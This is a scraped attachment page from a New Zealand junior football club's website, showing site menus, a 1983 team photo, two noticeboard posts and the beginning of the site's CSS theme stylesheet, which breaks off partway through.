<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div><div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/about-us/">About Us</a> / <a href="https://onslow.org.nz/about-us/history/">History</a> / <strong>Onslow_Kenyas._1983jpg</strong></p></div>
		<div class="col col-1-4">
			<div class="nav vert submenu">
				<h2 id="subnav-head">In this section <a href="#" id="subnav-control">show items ››</a></h2>
				<h2 id="subnav-control"><a href="#">Show more in this section ››</a></h2>
				
				<div id="subnav">
					<div class="menu"><ul>
<li class="page_item page-item-2341 page_item_has_children"><a href="https://onslow.org.nz/2v2-friday-evening-league/">2v2 &#038; 3v3 Friday Evening Leagues</a>
<ul class='children'>
	<li class="page_item page-item-3553"><a href="https://onslow.org.nz/2v2-friday-evening-league/2v2-3v3-registraion/">2v2 &amp; 3v3 Registration</a></li>
</ul>
</li>
<li class="page_item page-item-392 page_item_has_children current_page_ancestor"><a href="https://onslow.org.nz/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-49"><a href="https://onslow.org.nz/about-us/news/">News</a></li>
	<li class="page_item page-item-12"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="page_item page-item-90"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="page_item page-item-92"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="page_item page-item-94 current_page_ancestor current_page_parent"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="page_item page-item-96"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="page_item page-item-99"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="page_item page-item-110"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="page_item page-item-2695"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="page_item page-item-21"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="page_item page-item-22"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="page_item page-item-23"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="page_item page-item-28"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
<li class="page_item page-item-4142"><a href="https://onslow.org.nz/futsal/">Futsal</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls grade information</a></li>
</ul>
</li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a>
<ul class='children'>
	<li class="page_item page-item-143 page_item_has_children"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a>
	<ul class='children'>
		<li class="page_item page-item-3024"><a href="https://onslow.org.nz/grade-information/gear-uniform/secondhand/">Secondhand</a></li>
	</ul>
</li>
	<li class="page_item page-item-4278"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li class="page_item page-item-148 page_item_has_children"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3485"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/fun-football-draw/">Fun Football Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-150"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="page_item page-item-152"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="page_item page-item-155"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="page_item page-item-159"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="page_item page-item-169"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="page_item page-item-4026"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
<li class="page_item page-item-2377 page_item_has_children"><a href="https://onslow.org.nz/ojfc-player-development/">OJFC Player Development</a>
<ul class='children'>
	<li class="page_item page-item-3431"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
	<li class="page_item page-item-3455"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="page_item page-item-2424"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
</ul>
</li>
<li class="page_item page-item-47"><a href="https://onslow.org.nz/">Onslow Junior Football Club Home</a></li>
<li class="page_item page-item-3467 page_item_has_children"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a>
<ul class='children'>
	<li class="page_item page-item-3479"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
</ul>
</li>
<li class="page_item page-item-211 page_item_has_children"><a href="https://onslow.org.nz/registrations/">Registrations</a>
<ul class='children'>
	<li class="page_item page-item-3355"><a href="https://onslow.org.nz/registrations/register/">Register</a></li>
</ul>
</li>
<li class="page_item page-item-3232"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
<li class="page_item page-item-2351"><a href="https://onslow.org.nz/summer-activities/">Summer Activities</a></li>
<li class="page_item page-item-3826"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
<li class="page_item page-item-4253"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 &#8211; changes for 2026</a></li>
<li class="page_item page-item-3762"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds__trashed/first-kicks-draw/">First Kicks Draw</a></li>
</ul></div>
				</div>
			</div>
		</div>
		<div class="col col-1-2 col-pad">
			<h1>Onslow_Kenyas._1983jpg</h1>
			<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2014/12/Onslow_Kenyas._1983jpg.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://onslow.org.nz/wp-content/uploads/2014/12/Onslow_Kenyas._1983jpg-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://onslow.org.nz/wp-content/uploads/2014/12/Onslow_Kenyas._1983jpg-300x200.jpg 300w, https://onslow.org.nz/wp-content/uploads/2014/12/Onslow_Kenyas._1983jpg-1024x683.jpg 1024w, https://onslow.org.nz/wp-content/uploads/2014/12/Onslow_Kenyas._1983jpg.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		</div>
		<div class="col col-1-4">
				<div id="sidebar">


  <div class="sidebar-buttons nav vert">
    <ul>
      <li><a href="https://onslow.org.nz/registrations" class="btn registrations box">Registrations</a></li>
      <li><a href="http://www.capitalfootball.org.nz/FIXTURES-RESULTS/Junior-Competitions" class="btn fixtures box" target="_blank">Fixtures & Cancellations</a></li>
    </ul>
  </div>

  <h2>Noticeboard</h2>

   

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/january-2026-holiday-programme/" rel="bookmark" title="Permanent Link to January 2026 Holiday Programme">January 2026 Holiday Programme</a></h3>
        <p class="postmetadata">Posted on 17 December 2025</p>
        <p>It’s time to register for our January 2026 school holiday football development programme! In January, your player(s) will be able to enhance their football skills under the guidance of our PDP Coach, Jeremy, with assistance from our youth coaches. All&hellip;</p>
<p><a href="https://onslow.org.nz/january-2026-holiday-programme/" class="readmore">&raquo; read more</a></p>
      </div>

     

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" rel="bookmark" title="Permanent Link to Incorporated Societies Act (2022) changes for OJFC">Incorporated Societies Act (2022) changes for OJFC</a></h3>
        <p class="postmetadata">Posted on 28 October 2025</p>
        <p>In order to meet our obligations as an incorporated society (under the Incorporated Societies Act 2022), Onslow Junior Football Club will be seeking to adopt a new constitution at our next AGM. This constitution brings changes to our organisational structure&hellip;</p>
<p><a href="https://onslow.org.nz/incorporated-societies-act-2022-changes-for-ojfc/" class="readmore">&raquo; read more</a></p>
      </div>

     
     <p><strong>Showing posts 1-2 of 153</strong><br />
     <strong><a href="https://onslow.org.nz/news" title="">View more ››</a></strong></p>


</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2026 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0
body_size: 8239
content:
/*
Theme Name: OnslowJFC
Theme URI: http://thinkbox.co.nz
Author: Thinkbox
Author URI: http://thinkbox.co.nz
Description: Theme for OnslowJFC.
Version: 1.0

	This theme was designed and built by Sam Cooke,
	whose website you will find at http://www.thinkbox.co.nz/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,600');

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}

/* end reset css */



body {
	margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px;
	width: 100%; height: 100%; 
	background: #E0E1DF;
	font-size: 17px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;  
	color: #505252; text-align: left; overflow-x: hidden;
	}

p {  font-size:1em;    font-weight:400; line-height: 1.7em; margin: 0px 0px 15px 0px; padding: 0; letter-spacing: normal;   }
h1 { font-size:1.75em; font-weight:600; line-height: 1.1em; margin: 0 0 30px;         padding: 0; color: #006C3D; }
h2 { font-size:1.35em; font-weight:400; line-height: 1.2em; margin: 0 0 22px;       padding: 0; color: #D81E05;}
h3 { font-size:1.1em;  font-weight:600; line-height: 1.3em; margin: 0 0 15px;       padding: 0; }
h4 { font-size:0.85em; font-weight:400; line-height: 1.3em; margin: 0 0 15px;       padding: 0; color: #D81E05; }

.home h2 { font-size:1.3em; font-weight:600; line-height: 1.65em; color: #505252; }
#sidebar h2 { font-size:1.6em; font-weight:600; line-height: 1.2em; color: #505252; }

p.small { font-size: 0.78m; margin: 0px 0px 10px 0px;	}
p.smaller { font-size: 0.6em; margin: 0px 0px 10px 0px;	}

p.up { text-transform: uppercase;	}
p.intro-p { font-size:1.1em; font-weight:normal; 
	line-height: 1.4em; margin: 0 0 15px 0; padding: 0; }

p.clear{ clear: both;  margin: 0; padding: 0; height:0px;  }
p.clearspace10 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace25 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace50 { clear: both;  margin: 0; padding: 0; height:50px; }	

input, textarea { font-size:1em; line-height:1em; color: #333; letter-spacing: normal;  }

ul, ol{
  margin: .4em 0 1.5em;
}
ul li, 
ol li{
	list-style-position:outside;
	margin: 0 0 10px 1.5em;
	font-size:1em;  
	line-height:1.4em; 
	padding: 0; 
	letter-spacing: normal;
}
ul li {
  list-style: disc;
}
ol li {
  list-style-type: lower-alpha;
}



a, a:visited {
	color: #D81E05;
	text-decoration: none;
}
a:hover,
a:active {
	color: #D81E05;
  text-decoration: underline;
}

a img {
	border: none;
}
a.more {
	font-size: 1.1em;
}
a.readmore {
	margin-top: 20px;
	font-size: 0.85em;
	font-style:italic;
	 	
}
#footer a {
	font-style:normal;
}




blockquote {
	width: 80%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
blockquote p {
	font-weight: 400;
	color: #76aba7;
	font-size: 1em;
	padding: 0 0 30px 0 !important;
	margin: 0;
}


table { 
  border-collapse: collapse;
  width: 100%;
  margin: 0 0 15px;
}
td, th {
  border: none;
  border-bottom: solid 1px #ddd;
  border-right: solid 1px #ddd;
  text-align: left;
  vertical-align: top;
  padding: 5px 10px 5px 5px;
  font-size: 0.9em;
  font-weight:400; 
  line-height: 1.3em;
}

table.alt-table td {
  text-align: right;
}
table.alt-table td:first-child {
  text-align: left;
}
td:first-child {
  white-space: nowrap;
}










strong { 
	font-weight: 600;
}
em {
	font-style:italic;
	 	 
}
small {
	font-size: 0.75em;
}
hr {
	display: block;
	border: 0;
	width: 200px;
	height: 4px;
	background-color: #857a61;
	color: #857a61;
	margin: 0 0 15px 0;
}

.center {
	margin: 0 auto;
}
.hidden {
	display: none;
}
.tall {
	min-height:100%;
}


.centxt {
	text-align: center;
}
.lefttxt {
	text-align: left;
}
.clearleft {
	clear: left;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 19;
}
#overlay.is-active {
  display: block;
}

/**** clearfix ****/

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}


/**** cols and rows and ****/



.row {
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;	
}
.box {
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.content {
	margin: 0 auto;
}
.col {
	position: relative;
	float:left;
	display: block;
	min-height: 1px;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.stack .col {
	width: 100% !important;
	float: none;
}
.last {
	margin-right: 0 !important;
}

.col-1-2 {
	width: 50%;
}
.col-1-4 {
	width: 25%;
}
.col-3-4 {
  width: 75%;
}
.col-1-3 {
  width: 33.33333333333333%;
}
.col-2-3 {
  width: 66.6666666666666%;
}
.col-1-5 {
  width: 19%;
}
.col-2-5 {
  width: 38%;
}
.col-3-5 {
	width: 62%;
}

.col-1-16 { width: 6.25%; }
.col-2-16 { width: 12.5%; }
.col-3-16 { width: 18.75%; }
.col-4-16 { width: 25%; }
.col-5-16 { width: 31.25%; }
.col-6-16 { width: 37.5%; }
.col-7-16 { width: 34.75%; }
.col-8-16 { width: 50%; }
.col-9-16 { width: 56.25%; }
.col-10-16 { width: 62.5%; }
.col-11-16 { width: 68.75%; }
.col-12-16 { width: 75%; }
.col-13-16 { width: 81.25%; }
.col-14-16 { width: 87.5%; }
.col-15-16 { width: 93.75%; }
.col-16-16 { width: 100%; }








.col-pad {
  padding-right: 5%
}


.headspace {
	padding-top: 50px !important;	
}
.footspace {
	padding-bottom: 50px !important;	
}



/***** GENERIC STYLE ****/
#header,
.section,
#footer {
  position: relative;
  width: 100%;
  display: block;
}
.section {
  overflow: hidden;
}
#header .container,
#sub-nav .container,
.section .container,
#footer .container,
#subfooter .container  {
  position: relative;
  width: 100%;
  max-width: 1135px;
  margin: 0 auto !important;

}
#header,
.section{
  background: #fff;
}




.content-wrapper {
  position: relative;
}


.section.content  {
	/* position: relative;
    margin-top: -1px; */
}

.section.standard .container .content,
.section.tncs .container .content {
	/*padding-top: 20px;
	padding-bottom: 20px;*/
}
.txt {
	overflow: hidden;
    _overflow:visible;
    _zoom:1;
	padding-top: 40px;
	padding-bottom: 25px;
	padding-left: 6%;
	padding-right: 6%;
}
/* 
.section .container h2,
.section .container h3,
.section .container h4,
.section .container h5,
.section .container p,
.section .container ul,
.section .container ol,
.section .container .col .img  {
  padding-right: 6%;
  padding-left: 6%;
}
.section .container .col h2,
.section .container .col h3,
.section .container .col h4,
.section .container .col h5,
.section .container .col p,
.section .container .col ul,
.section .container .col ol,
.section .container .col .img {
